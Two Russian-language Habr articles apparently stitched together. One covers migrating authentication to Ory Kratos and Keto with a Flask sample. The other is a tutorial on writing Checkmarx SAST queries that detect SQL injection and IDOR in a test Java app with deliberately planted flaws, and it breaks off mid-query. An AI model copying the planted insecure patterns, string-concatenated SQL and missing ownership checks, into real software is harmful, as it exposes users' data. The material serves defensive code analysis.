Но история эта не про то, какие люди плохие или хорошие а просто про управленческие и технические решения, которые принялись командой при реинжиниринге проекта.
---
Что
---
Что не так было с проектом и почему мы вообще решили от него избавляться. Вот четыре всадника апокалипсиса в этом проекте.
* Высокая стоимость поддержки. Мы как инженеры всегда стараемся держать минимальный time-to-market, при этом, чтобы стоимость поддержки была минимальной. Но тут что-то пошло не так из-за недостатка технического контроля
* Плохая инженерная культура. Тесты не писались, куча костылей и сомнительный способ выбора технологий под меняющиеся требования. Изначально стек был выбран в виде Django+Celery с кучей примочек для асинхронности (сюда бы Go залетел бы со своей асинхронной моделью, но проект не того уровня, к сожалению)
* Очень много велосипедов и самописных решений. Я не знаю, как в 2022м году можно стартуя новый проект делать что-то своё, не пользуясь опенсорс решениями или готовыми сервисами, типа [Ory](https://ory.sh), [Auth0](https://auth0.com/), [Firebase](https://firebase.google.com/docs/auth) и подобными.
* Было все плохо с безопасностью и с политиками разработки. Бекапы передавались для локальной разработки по-старинке, учитывая что это были данные с прода. Передавать дампы с прода - такое себе, если честно
Как
---
Мы делали проект не для рынка РФ и поэтому мы могли выбрать любой хостинг, какой посчитаем нужным. Решили остановиться на AWS (ведь все сейчас сидят на нём, верно?) Разработку начали с создания документа, где описали все проблемы текстом, варианты решений и заложили сразу несколько принципов
1. Инженерная культура должна оставаться на хорошем уровне. Мы пишем тесты, идем к самодокументирующемуся коду, документируем решения прямо в коде комментариями (это иногда спасает кучу нервов), делаем код максимально читаемым и понимаемым для человека, чтобы было понятно ПОЧЕМУ, а не как
2. Стараемся использовать как можно больше от AWS и мы были готовы к вендор локу. Можно запустить базу внутри k8s кластера, но зачем? Денег не сэкономишь, а нужен будет еще админ для всего этого
3. ISO 27001 compliant наложил ряд ограничений по задокументированной информации и мы решили документацию для разработчиков хранить в папочке doc в корне репозитория. Практика показала, что так просто удобнее. Мы пробовали gitbook, confluence и еще много разных форматов, но всё-таки на gitlab вместе с его поддержкой в Markdown и sequentional diagrams и всего остального вышло хорошо
4. Modern application framework дал нам хорошие вопросы для установки границ
1. What are your business priorities?
2. What is the worst possible scenario?
3. What are your immovable constraints?
4. What data is this solution storing/processing?
5. What skills does your team have?
6. What is the timeline for the project?
Что выбирали и как
------------------
Выбирали мы между Okta, Auth0, Keycloak и Ory после небольшого ресерча. Требования мы выставили следующие:
1. Простота в интеграции, хорошее API и хорошая документация. Чистый код, желательно нашего стека (Python+Go)
2. Возможность управлять учетными данными самим и желательно, чтобы было self-hosted решение, но если будет достаточно безопасно, то можно и рассмотреть вариант интеграции
3. Достаточно легковесно и нересурсоемко
4. Подходы API First, Documentation first в разработке у команды, идеально если OpenSource
**Auth0 -** Из плюсов у них есть Single Sign On, у них API First подход, можно интегрировать с чем угодно достаточно просто, используя их API, но ценник кусался за $23 доллара за месяц за 10к MAU и при этом не получится
Keycloack - из плюсов - это достаточно хорошее enterprise level решение для IAM, оно опенсорсное, но мы не взяли его потому что были проблемы с infinispan и он написан на Java. Для банков с поддержкой вполне себе пойдет, но для нас не очень
**Okta** - хороший продукт для энтерпрайза, но для маленького проекта это было не очень удобно для нас, потому что не было self-hosted решений и это наложило бы на нас сразу небольшой vendor-lock.
**Ory** (Ory Kratos для идентификации и Ory Keto для пермишнов) мне полюбились, у них хорошая инженерная культура, мейнтейнеры рядом с сообществом, достаточно активная поддержка в гитхабе и слаке, иногда бывают комьюнити митапы и код написан на Go, при чём достаточно хорошо, после беглого ревью кода.
Интеграция в проект
-------------------
Мы делали проект на Flask и интеграция Ory Kratos и Ory Keto сводится к тому, что мы добавляем их в `docker-compose.yml` , пользуемся документацией Ory [Keto](https://www.ory.sh/keto/docs/next/examples/olymp-file-sharing/) и Ory [Kratos](https://www.ory.sh/kratos/docs/next/quickstart/), пишем немного кода на Python и получается примерно следующий код (простой для примера)
```
"""Public section, including homepage and signup."""
import requests
from flask import Blueprint, render_template, session, redirect, request, abort
from config import settings
blueprint = Blueprint("public", __name__, static_folder="../static")
HTTP_STATUS_FORBIDDEN = 403
@blueprint.route("/", methods=["GET", "POST"])
def home():
"""Home page."""
if 'ory_kratos_session' not in request.cookies:
return redirect(settings.KRATOS_UI_URL)
response = requests.get(
f"{settings.KRATOS_EXTERNAL_API_URL}/sessions/whoami",
cookies=request.cookies
)
active = response.json().get('active')
if not active:
abort(HTTP_STATUS_FORBIDDEN)
email = response.json().get('identity', {}).get('traits', {}).get('email').replace('@', '')
# Check permissions
response = requests.get(
f"{settings.KETO_API_READ_URL}/check",
params={
"namespace": "app",
"object": "homepage",
"relation": "read",
"subject_id": email,
}
)
if not response.json().get("allowed"):
abort(HTTP_STATUS_FORBIDDEN)
return render_template("public/home.html")
```
И всё работает. Весь проект можно посмотреть у меня на [гитхабе](https://github.com/gen1us2k/kratos_flask_example).
А что используете вы, чтобы идентифицировать пользователей? | https://habr.com/ru/post/645559/ | null | ru | null |
# «Hello, Checkmarx!». Как написать запрос для Checkmarx SAST и найти крутые уязвимости

Привет, Хабр!
В статье я хочу рассказать о нашем опыте создания своих запросов в Checkmarx SAST.
При первом знакомстве с этим анализатором может сложиться впечатление, что кроме поиска слабых алгоритмов шифрования/хеширования и кучи false positive, он ничего больше не выдает. Но при правильной настройке, это супермощный инструмент, который умеет искать серьезные баги.
Мы разберемся в тонкостях языка запросов Checkmarx SAST и напишем 2 запроса для поиска SQL-инъекций и Insecure Direct Object References.
Вступление
----------
После долгих поисков каких-либо гайдов или статей по Checkmarx мне стало ясно, что кроме официальной документации, полезной информации мало. Да и в официальной документации не сказать, что все становится очень ясно и понятно. Например, я не смог найти каких либо best practices, как правильно организовать override запросов, как писать query «для чайников», и т. д. Да, есть документация по функциям CMx Query Language, но вот как объединять эти функции в единый запрос, в документации не написано.
Возможно, отсутствие статей и гайдов от сообщества Checkmarx связано с высокой стоимостью инструмента и, как следствие, небольшой аудиторией. А может быть просто мало кто заморачивается тонкой настройкой и используют решение как есть, из коробки.
На моем опыте я больше вижу, что SAST используется скорее для соблюдения формальностей, связанных с различными требованиями со стороны заказчиков, чем для поиска реальных багов. При таком подходе, в результате, имеем в лучшем случае, относительно небольшое количество «уязвимостей», которые чуть ли не автоматически прокликиваются как «not exploitable» (потому что таковыми и являются в 99.9% случаев).
Надо отметить, что сами Checkmarx стараются обновлять свои queries, чтобы они выдавали наилучший результат «из коробки». Но запросы CMx Query Language заточены под «общий случай». Первичный поиск токенов основан на названии. Например, CMx SAST предполагает, что все запросы в базу будут выглядеть так: \*createQuery\* или \*createSQLQuery\*. Но если для работы c БД используются внутренние разработки, и метод для запроса в базу называется по-другому, например \*driveMyQuery\*, то все SQL методы будут пропущены. Например, наш заказчик использует custom ORM для SQL DB. В этом случае CMx запросы «из коробки» пропустили все SQL-инъекции.
#### Сокращения и определения
**CMx** — Checkmarx SAST.
**CMxQL** – Checkmarx SAST query language
**Токен** – строка, имеющая определенное значение, является результатом работы лексического анализатора (который также называют токенизацией)
### Тестовое приложение
Для написания статьи я набросал немного Java кода, маленькое тестовое приложение. Этот код – приближенная копия маленькой части реальной системы. Хотя в целом код тестового приложения не сильно отличается от любого другого кода HTTP-бекенда. Ключевые участки кода тестового приложения будут видны на скриншотах.
#### Тестовое приложение имеет следующую структуру
Класс *WebRouter* для обработки входящих HTTP запросов, внтури 4 метода для обработки URL:
* */getTransaction* – на вход принимает *id* транзакции и выдает инфу по ней, *id* принимает как строку, и передает ее в *getTransactionInfo(transactionId)* => *getTransactionInfo(transactoinId)* – делает конкат transactionId к SQL запросу (то есть получается SQL инъекция);
* */getSecureTransaction* – на вход принимает *id* транзакции и выдает инфу по ней, *id* принимает как строку, и передает ее *getTransactionInfoSecured()* => *getTransactionInfoSecured(transactoinId)* – сначала приводит строку *transactionId* к типу Long, а затем конкатит его к SQL запросу (в этом случае инъекция не эксплуатируется);
* */getSettings* — на вход принимает *userId* и *mailboxId* – и выдает настройки мейлбокса. Не проверяет что *mailboxid* принадлежит пользователю;
* */getSecureSettings* — на вход принимает также *userId* и *mailboxId* и выдает настройки мейлбокса. НО проверяет что *mailboxid* принадлежит пользователю.
CMx: Общая информация и базовые определения
-------------------------------------------
### Перед началом разработки запросов
Разработка запросов ведется в отдельной программе CxAuditor. В CxAuditor нужно просканировать весь код (create local project), для которого мы будем писать запросы. После этого можно писать и запускать новые запросы. При большой кодовой базе первичное сканирование может занять часы времени и гигабайты памяти. После этого каждый запрос будет выполняться не достаточно быстро. Это совершенно не подходит для разработки.
Поэтому можно взять небольшой набор файлов из проекта, в идеале с заранее найденным в коде багом того типа, под который пишем запрос(или заложить баг туда руками) и просканировать только этот набор файлов. При этом не обязательно соблюдать файловую структуру проекта. То есть, если у вас есть Java package A и B, и классы в пакете B используют классы и методы пакета А, можно все это свалить в одну директорию, и CMx все равно поймет взаимосвязи и построит цепочки вызовов между файлами корректно (ну или почти всегда корректно, хотя ошибки вряд ли связаны с файловой структурой проекта).
### Базовые определения
#### CxList
Основной тип данных в CMx. Результатом выполнения почти всех CMxQL функций будет *CxList*. Это множество элементов с определенными свойствами. Наиболее полезные для разработки свойства мы рассмотрим далее.
#### result
CMxQL имеет встроенную переменную *result*. Множество, которое содержит переменная *result*, после выполнения всего запроса будет выведено как результат.
То есть конечной операцией любого запроса должна быть строка *result=WHATEVER*, например:
```
result = All.FindByName("anyname");
```
#### flow и code element
Большинство CMxQL Функции по типу возвращаемых значений делятся на 2, те, что возвращают «code elements» и те, что возвращают Flow. В обоих случаях результатом будет *CxList*. Но его содержание будет немного различаться для «Flow» и «code elements».
* **Сode element** — токен — например переменная, вызов метода, присваивание и т. д.;
* **Flow** — взаимосвязь между заданными токенами.
#### All и «sub» All
Каждую CMxQL функцию можно выполнять или над множеством *All*(содержит все токены всего сканируемого кода, мы уже видели пример с *result*) или над множеством *CxList*, которое в свою очередь было получено в результате каких-то операций в запросе, например запрос:
```
CxList newList = CxList.New();
```
создаст пустое множество, которое в дальнейшем мы можем заполнить элементами с помощью метода *Add()*, а затем выполнить поиск уже по элементам нового множества:
```
CxList newFind = newList.FindByName("narrowedScope");
```
#### Свойства найденных элементов
Каждый элемент множества CxList имеет несколько свойств. При анализе результатов для написания запросов самыми полезными являются:
* **SourceFile** — имя файла, который содержит данный элемент;
* **Source Line** — номер строки с токеном;
* **Source Name** — имя токена. Эквивалентно токену, тоесть если переменная называется var1, то Source Name = var1;
* **Source Type** — тип токена. Например, если это строка, то будет StringLiteral, если вызов метода, то MethodInvokeExpr, и еще много других;
* **Destination File**
* **Destination Line;**
* **Destination Name;**
* **Destination Type.**
Source и Destination будут разные, если элементами результирующего множества являются Flow, и наоборот будут совпадать, если результатом являются code elements.
Начинаем создавать запросы
--------------------------
Все CMxQL функции можно разделить на несколько типов. Тут, на мой взгляд, можно отметить основной недостаток документации по CMxQL, все функции в доке описаны просто в алфавитном порядке, в то время как было бы гораздо удобнее структурировать их по функционалу и уже потом по алфавиту.
* Функции поиска — почти все CMxQL функции с названием **FindBy\*** и **GetBy\***;
* Функции операций над множествами – сложение, вычитание, пересечение, итерация по элементам, и т. д.;
* Функции анализа — в основном это функции **\*InfluencedBy\*** **\*InfluencingOn\***.
Основной принцип запросов – чередование этих типов функций. Сначала с помощью функций поиска мы выбираем только интересующие нас токены по определенным свойствам. С помощью операций над множествами мы можем объединять разные множества с разными свойствами токенов в одно, или наоборот вычитать из одного другое. Затем с помощью функций анализа мы строим Code Flow и пытаемся понять, зависят ли потенциально уязвимые места от параметров в точках входа.
Выбор места, с которого начинать искать, и вообще весь путь поиска – зависит от конкретного кода, а если быть точнее, даже от «текста». В каких-то случаях удобно искать от точки входа пользовательских запросов, в каких-то удобней начинать с «конца» или вовсе с середины. Все сильно зависит от конкретного кода и нужно индивидуально подходить к каждому репозиторию.
Пример: Поиск SQL инъекций
--------------------------
План поиска, в скобках я указал название множеств(переменных в запросе):
1. Определить исключения – токены, которые можно сразу выбросить из скоупа поиска(*exclusionList*);
2. Определить места санитизации/секьюрити проверок (*sanitization*);
3. Найти все низкоуровневые места с выполнением запросов в БД (*runSuperSecureSQLQuery*);
4. Найти все параметры вызываемых методов *runSuperSecureSQLQuery* (*runSSSQParams*);
5. Найти точки входа(родительские методы и их параметры) для мест выполнения запросов в БД (*entryPointsParameters* );
6. Найти зависимости параметров *runSSSQParams* от *entryPoints* , при этом только те места, где отсутствует сантитизация *sanitization* ввода.
В результате мы получим низкоуровневые методы с SQL запросами, где параметры SQL запроса:
* зависят от параметров метода;
* параметры принимаются как строки;
* параметры конкатятся к запросу.
При это не будем проверять, можем ли мы контролировать эти параметры, т.к. мы полагаем, что есть механизм маппинга переменных в запрос и есть приведение к числовому типу для чисел, а конкатенацию строк всегда считаем опасной. Даже если сейчас контроля над строкой нет, в новом релизе он вполне может появится.
### SQLi: Шаг 1. Определяем Исключения
В исключения нужно добавить те классы или файлы, где названия токенов могут совпадать с искомыми, т.к. эти токены приведут к невалидным нахождениям.
Например, метод для обращений в БД называется *runSuperSecureSQLquery*. Мы предполагаем, что метод *runSuperSecureSQLquery* внутри реализован безопасно. И наша задача – найти места не безопасного использования самого метода. Для SQL инъекции не безопасными местами будут места конкатенации параметров, контролируемых пользователем. А безопасными – места маппинга параметров в структуру ORM или, например, для числовых параметров это приведение к соответствующему типу. Весь код, который лежит “глубже” *runSuperSecureSQLquery*, нам сканировать не нужно, а значит лучше его исключить, чтобы избежать бесполезных нахождений.
Для поиска таких исключений удобно использовать CMxQL функции:
* **FindByFileName()** – найдет множество всех токенов в конкретном файле;
* **GetByClass()**– найдет множество всех токенов в классе с заданным названием.
Для тестового приложения таким исключением является класс *Session*, в котором находится реализация метода *runSuperSecureSQLquery*.
Пример запроса для исключения кода в классе *Session* (метод *GetByClass()* проверит, какой из переданных на вход токенов имеет CMx тип *ClassDecl*, и выдаст множество токенов этого класса)
```
CxList exclusionList = All.GetByClass(All.FindByName("*Session*"));
result = exclusionList;
```
Или другой способ — исключение кода во всем файле *Session.java*:
```
CxList exclusionList = All.FindByFileName("*Session.java");
result = exclusionList;
```
Астериск перед названием важен, т. к. в название файла входит весь путь.
Теперь у нас есть множество токенов, которые можно вычесть в следующих шагах из скоупа поиска.
Результат поиска токенов внутри класса *Session*:

### SQLi: Шаг 2. Определяем места санитизации
В тестовом приложении есть 2 API метода (см. краткое описание тестового приложения). Различие двух API методов в том, что *getTransactionInfo()* делает конкатенацию параметра transactionId в SQL запрос, а *getTransactionInfoSecured()* сначала приводит transactionId к типу Long, и уже затем передает его как строку. Уязвимость(конкатенация параметра) заложена в оба метода. Но благодаря приведению к Long в *getTransactionInfoSecured()*, последний метод не уязвим к инъекции, т. к. при попытке передать инъекцию(строку) мы получим Java Exception.
В данном примере мы будем считать приведение к Long местом санитизации. Чтобы найти такие токены:
```
CxList sanitization = All.FindByName("*Long*");
result = sanitization;
```
Пример результата:

В результат попали токены с ЯП типом *Long* и методы *getValueAsLong*, которые внутри приводят значение к типу *Long*. Результат нужно внимательно просмотреть, чтобы убедиться что не попало ничего лишнего.
### SQLi: Шаг 3. Найти все низкоуровневые места с выполнением запросов в БД
Следующий запрос найдет все места с использованием токена runSuperSecureSQLQuery(который используется для обращений в БД):
```
result = All.FindByName("*runSuperSecureSQLQuery*")
```
Результат поиска по имени токена runSuperSecureSQLQuery:

Причем для мест, где этот метод вызывается (класс *Billing*), будут найдены только токены вызова метода (тип *MethodInvokeExpr*), а для места объявления метода (класс *Session*), будут найдены также все токены – переменные.
Отфильтруем только токены вызова метода:
```
CxList runSuperSecureSQLQuery = All.FindByName("*runSuperSecureSQLQuery*").FindByType(typeof(MethodInvokeExpr));
result = runSuperSecureSQLQuery;
```
Результат:

В результате получили 7 мест, 4 из них искомые обращения к методу *runSuperSecureSQLQuery()* (Классы *Billing* и *User*). 2 – обращения к внутреннему методу runSuperSecureSQLQuery() внутри класса *Session*, и еще один – метод *add*, который скорее является некой странностью поиска CMxQL. Скажем так, я не ожидал, что он будет в списке =) Токены в классе *Session*, как мы выяснили в шаге 1, нам не интересны, поэтому дальше мы их просто вычтем из результата:
```
CxList runSuperSecureSQLQuery = All.FindByName("*runSuperSecureSQLQuery*").FindByType(typeof(MethodInvokeExpr));
result = runSuperSecureSQLQuery - exclusionList;
```
Получаем валидный список обращений к искомому методу:

Обратите внимание на функции *FindByType()* и *typeof()* в предыдущем запросе. Если мы хотим произвести поиск по CMx типу, то есть по *CxList* свойству “Source Type” – то мы используем *typeof(Source Type)*. Если же мы хотим сделать поиск по типу данных ЯП, то нужно передать параметр просто как строку. Например:
```
result = All.FindByType("String");
```
найдет все java-токены с типом String.
### SQLi: Шаг 4. Найти все параметры вызываемых методов runSuperSecureSQLQuery
Для поиска параметров метода используется CMxQL функция *GetParameters()*:
```
CxList runSSSQParams = All.GetParameters(runSuperSecureSQLQuery);
result = runSSSQParams;
```
Результат:

### SQLi: Шаг 5. Найти точки входа для мест выполнения запросов в БД
Для этого сначала получим названия родительских методов, внутри которых находятся вызовы к БД *runSuperSecureSQLQuery*, а затем получим их параметры. Для поиска родительских токенов используется CMxQL функция *GetAncOfType()*:
```
CxList entryPoints = runSuperSecureSQLQuery.GetAncOfType(typeof(MethodDecl));
result = entryPoints;
```
В этом запросе для множества runSuperSecureSQLQuery вернуться все родительские токены с типом MethodDecl — это предыдущий метод в стеке вызовов:
Для поиска параметров метода также используем *GetParameters()*:
```
CxList entryPointsParameters = All.GetParameters(entryPoints).FindByType("String");
```
Запрос вернет параметры подмножества *entryPoints* с Java-типом String:

### SQLi: Шаг 6. Найти зависимости параметров runSSSQParams от entryPointsParameters, при этом только те места, где отсутствует сантитизация sanitization ввода
На этом шаге мы используем функции анализа. Для анализа Flow кода используются следующие функции:
* InfluencedBy()
* InfluencedByAndNotSanitized()
* InfluencingOn()
* InfluencingOnAndNotSanitized()
* NotInfluencedBy()
* NotInfluencingOn()
Чтобы найти Flow зависимости параметров запроса *runSSSQParams* от параметров родительского метода *entryPointsParameters* и исключить токены санитизации:
```
CxList dataInflOnTable = runSSSQParams.InfluencedByAndNotSanitized(entryPointsParameters, sanitization);
```
При этом я не уверен, что функции *\*AndNotSanitized* внутри делают какую-то магию, и больше похоже на то, что метод просто вычитает множество sanitized из своего результата. То есть, если сделать:
```
CxList dataInflOnTable = runSSSQParams.InfluencedBy(entryPointsParameters) - sanitization;
```
получается тоже самое. Хотя может быть я просто не нашел варианта, когда отличия все же есть.
Результат запроса выдает нам корректно построенный Flow:
Получили Flow с потенциальной SQL-инъекцией. Как видно из скриншота, Checkmarx вернул 3 Flow. Flow на скриншоте самый короткий, он начинается и заканчивается в одном файле и одном методе. Следующий Flow уходит уже в класс Session. Обратите внимание на Source/Destination. И последний — это еще один метод в классе Session. Flow внутри *Session* будет выглядеть вот так:

Чтобы отобрать какой-то один Flow, используется метод *ReduceFlow(CxList.ReduceFlowType flowType)*, где flowType может быть:
* *CxList.ReduceFlowType.ReduceBigFlow* — отобрать самые короткие Flow
* *CxList.ReduceFlowType.ReduceSmallFlow* — отобрать самые длинные Flow
### SQLi: Итоговый запрос для поиска SQL инъекций
```
// 1. Поиск исключений
CxList exclusionList = All.GetByClass(All.FindByName("*Session*"));
// 2. Поиск мест санитизации
CxList sanitization = All.FindByName("*Long*");
// 3. Поиск обращений к runSuperSecureSQLQuery()
CxList runSuperSecureSQLQuery = All.FindByName("*runSuperSecureSQLQuery*").FindByType(typeof(MethodInvokeExpr));
runSuperSecureSQLQuery -= exclusionList;
// 4. Поиск параметров вызываемого метода runSuperSecureSQLQuery()
CxList runSSSQParams = All.GetParameters(runSuperSecureSQLQuery);
// 5. Поиск параметров методов, родительских по отношению к runSuperSecureSQLQuery()
CxList entryPoints = runSuperSecureSQLQuery.GetAncOfType(typeof(MethodDecl));
CxList entryPointsParameters = All.GetParameters(entryPoints).FindByType("String");
// 6. Поиск зависимости параметров запроса в базу (runSuperSecureSQLQuery) от параметров родительского метода
CxList dataInflOnTable = runSSSQParams.InfluencedByAndNotSanitized(entryPointsParameters, sanitization);
// 7. Вывод результата
result = dataInflOnTable.ReduceFlow(CxList.ReduceFlowType.ReduceBigFlow);
```
Пример 2: Поиск Insecure Direct Object References
-------------------------------------------------
В этом запросе мы будем искать все места, где происходит работа с объектами без проверки владельца объекта. При этом могут использоваться разные названия HTTP-параметров для mailboxid (предполагаем, что это легаси), также сама проверка может происходить на разных этапах: где-то прямо в точке HTTP API входа, где-то — перед запросом в базу, а иногда и в промежуточных методах.
План поиска
1. Определить исключения (*exclusionList*);
2. Определить места проверок авторизации (*idorSanitizer*);
3. Найти точки входа – места первичной обработки HTTP-запросов (*webRemoteMethods*);
4. Только по токенам точек входа найти места извлечения HTTP-параметра *mailboxid* (*mailboxidInit*);
5. Найти все вызовы из webRemoteMethods к методам middleware и параметры этих вызовов (*middlewareMethods*);
6. Найти middleware-методы, которые зависят от mailboxid (*apiPotentialIDOR*);
7. Найти все места определения методов middleware(*middlewareDecl*);
8. Пройти по всем *apiPotentialIDOR* и отобрать только те *middlewareDecl*, в которых нет проверки владельца объекта *mailboxid*.
### IDOR: Шаг 1. Определить исключения
В этом случае исключим все токены в определенном файле:
```
CxList exclusionList = All.FindByFileName("*WebMethodContext.java");
result = exclusionList;
```
*WebMethodContext.java* содержит реализацию таких методов как *getMailboxId* и *getUserId*, а также строку «mailboxid». Т. к. название токенов будет совпадать c нужными нам для поиска уязвимости, этот файл будет выдавать ложные нахождения.
### IDOR: Шаг 2. Определить места проверок авторизации
В тестовом приложении для определения, принадлежит ли запрашиваемый объект пользователю, используется метод *validateMailbox()*:
```
CxList idorSanitizer = All.FindByName("*validateMailbox*");
result = idorSanitizer;
```
Результат:

### IDOR: Шаг 3. Найти точки входа пользовательских запросов HTTP API
Обработчики HTTP-запросов имеют спец аннотацию, по которой их легко найти. В моем случае это «WebRemote», для поиска аннотаций используется CMxQL функция *FindByCustomAttribute()*. Для *FindByCustomAttribute()*, функция поиска родительского токена *GetAncOfType()* вернет метод под аннотацией:
```
CxList webRemoteMethods = All.FindByCustomAttribute("WebRemote")
.GetAncOfType(typeof(MethodDecl));
result = webRemoteMethods;
```
Результат запроса:

### IDOR: Шаг 4. Только по токенам точек входа найти места извлечения HTTP параметра mailboxid
Для того, чтобы найти токены, относящиеся к обработке HTTP-параметра mailboxid:
```
CxList getMailboxId = All.FindByName("\"mailboxId\"")
+ All.FindByName("\"mid\"")
+ All.FindByName("\"boxid\"");
result = getMailboxId;
```
мы сложили 3 множества с 3-мя разными строками, т.к. по легенде, в разных частях системы название HTTP-параметра может отличаться.
Запрос найдет все места, где *mailboxid/mid/boxid* написан как строка(в двойных кавычках). Но этот запрос вернет очень много нахождений, т.к. такая строка может встречаться не только в местах извлечения HTTP параметров. Если дальше мы будем работать с этим множеством, то получим огромное количество ложных нахождений.
Поэтому мы сделаем поиск только по токенам точек входа (*webRemoteMethods*). Для нахождения всех дочерних токенов используется CMxQL функция *GetByAncs()*:
```
result = All.GetByAncs(webRemoteMethods);
```
Запрос вернет все токены, принадлежащие методам, аннотированным как *WebRemote*. Уже на этом этапе мы можем отфильтровать токены тех методов, в которых делается проверка owner объекта. Поэтому перепишем предыдущий запрос для поиска дочерних токенов так, чтобы отобрать только дочерние токены *WebRemote* методов, где нет секьюрити-проверки владельца объекта. Для этого используем цикл с условием:
```
// создаем пустое множество для дочерних токенов потенциально опасных методов
CxList entry_point_tokens = All.NewCxList();
// идем по множеству родительских токенов webRemoteMethods
foreach (CxList method in webRemoteMethods) {
// достаем все дочерние токены текущего родительского токена
CxList method_tokens = All.GetByAncs(method);
// проверяем, есть ли в списке дочерних токенов токены, используемые для проверки owner
if (method_tokens.FindByName(idorSanitizer).Count > 0) {
// если да, то ничего делать не будем, считаем, что этот метод безопасен
} else {
// если нет, то вносим токены метода в список потенциально опасных
entry_point_tokens.Add(method_tokens);
}
}
```
Теперь мы можем сделать более точную выборку по HTTP параметрам *mailboxid*:
```
CxList getMailboxHTTPParams = entry_point_tokens.FindByName("\"mailboxid\"")
+ entry_point_tokens.FindByName("\"mid\"")
+ entry_point_tokens.FindByName("\"boxid\"");
result = getMailboxHTTPParams;
```
Но нас интересуют не сами места, где достаются HTTP-параметры, а переменные, которым в итоге присваиваются значения HTTP-параметров. Т. к. дальше надежнее искать Flow именно по токенам переменных.
CMxQL функция *FindByInitialization()* найдет места инициализации переменных для заданных токенов:
```
CxList mailboxidInit = entry_point_tokens.FindByInitialization(getMailboxHTTPParams);
result = mailboxidInit;
```
Результат:

### IDOR: Шаг 5. Найти все вызовы из webRemoteMethods к методам middleware и параметры этих вызовов
Под middleware я подразумеваю код, который уходит глубже методов обработки HTTP API запросов, то есть глубже точек входа пользовательских запросов. Например, для скриншота выше, это методы класса *User*, вызовы *user.getSettings()* и *user.getSecureSettings()*:
```
CxList middlewareMethods = All.FindByShortName("user").GetRightmostMember();
CxList middlewareMethodsParams = entry_point_tokens.GetParameters(middlewareMethods);
result = middlewareMethodsParams;
```
Cначала отберем все токены с именем user, и затем с помощью *GetRightmostMember()* отберем токены вызовов к middleware. *GetRightmostMember()* в цепочке вызовов методов вернет самый правый. После чего выведем параметры найденного метода с помощью *GetParameters()*.
Результат:

### IDOR: Шаг 6. Найти middleware-методы, которые зависят от mailboxid
Для анализа Flow используются методы *\*InfluencedBy\** и *\*InfluncingOn\**. Различие между ними понятно по названию.
Например:
```
All.InfluencedBy(getMailboxHTTPParams)
```
пройдет по множеству All и найдет все токены, которые зависят от *getMailboxHTTPParams*.
Тоже самое можно написать другим способом:
```
getMailboxHTTPParams.InfluencingOn(All)
```
Для поиска токенов, зависимых от *mailboxidInit*:
```
CxList apiPotentialIDOR = entry_point_tokens.InfluencedByAndNotSanitized(mailboxidInit, idorSanitizer);
result = apiPotentialIDOR;
```
Результат:

### IDOR: Шаг 7. Найти все места определения методов middleware
Найдем определения всех промежуточных методов, которые могут использоваться в местах обработки пользовательских запросов. Для этого выделим их общее свойство, например во всех таких методах есть создание объекта *Request()*, создание объекта имеет CMx тип *ObjectCreateExpr*:
```
CxList requests = (All - exclusionList).FindByType(typeof(ObjectCreateExpr)).FindByName("*Request*");
CxList middlewareDecl = requests.GetAncOfType(typeof(MethodDecl));
result = middlewareDecl;
```
*(All — exclusionList)* — можно сделать такое вычитание множеств, после чего вызвать нужную CMxQL функцию от получившегося результата. Теперь *requests* содержит все токены с именем *Request* и типом, соответствующим созданию объекта.
Далее с помощью уже знакомого *GetAncOfType()* находим родительский токен с типом *MethodDecl*.
Результат:
### IDOR: Шаг 8. Пройти по всем apiPotentialIDOR и отобрать только те middlewareDecl, в которых нет проверки владельца объкта mailboxid
В заключительной части запроса мы определим, какие из middleware-методов вызываются напрямую из методов точек входа и не проверяют, кому принадлежит *mailboxid*. После чего объединим Flow для более удобного анализа результатов.
Новые функции, которые мы еще не исопльзовали:
*GetCxListByPath()* – эта функция нужна для итерации по Flow, если ее НЕ использовать то CMx сожмет Flow в Code Element(в первую ноду flow)
*Concatenate\*()* — ряд функций, необходимых для объединения нескольких flow в одно
*FindByParameters()* – найти метод по конкретному токену-параметру
*GetName()* – вернет строку с именем токена, если в CxList больше одного элемента, то вернет первый. Метод используется только при итерации по элементам множества.
Заключительная часть запроса:
```
// создаем пустое множество
CxList vulns = All.NewCxList();
// итерируемся по Flow множества apiPotentialIDOR
foreach(CxList cxFlow in apiPotentialIDOR.GetCxListByPath()) {
// извлекаем последнюю ноду Flow
CxList endNode = cxFlow.GetStartAndEndNodes(CxList.GetStartEndNodesType.EndNodesOnly);
// находим вызов метода по параметру из flow (mailboxid)
CxList method_call = entry_point_tokens.FindByParameters(endNode);
// находим определение этого метода
CxList method_decl = middlewareDecl.FindByShortName(method_call.GetName());
// если определение метода найдено
if (method_decl.Count > 0) {
// извлекам все токены внутри этого метода
CxList _all = (All - exclusionList).GetByAncs(method_decl);
// проверяем есть ли в методе санитизация
if (_all.FindByName(idorSanitizer).Count > 0) {
// если есть, то просто добавляем запись в лог
cxLog.WriteDebugMessage("find sanitized in method: " + method_call.GetName());
// если нет, то добавляем Flow в множество потенциально опасных vulns
} else {
// при этом добавляем к Flow токены вызова метода и его определения
vulns.Add(cxFlow.ConcatenatePath(method_call).ConcatenatePath(method_decl));
cxLog.WriteDebugMessage("find NOT sanitized in method: " + method_call.GetName());
}
}
}
```
Результат:

*CocatenatePath* мы использовали, чтобы при анализе всех нахождений было удобно перемещаться по коду. Этот метод прицепляет один Code Element к Flow
### IDOR: Итоговый запрос для поиска IDOR
```
// 1. Определить исключения
CxList exclusionList = All.FindByFileName("*WebMethodContext.java");
// 2. Определить места проверок авторизации
CxList idorSanitizer = All.FindByName("*validateMailbox*");
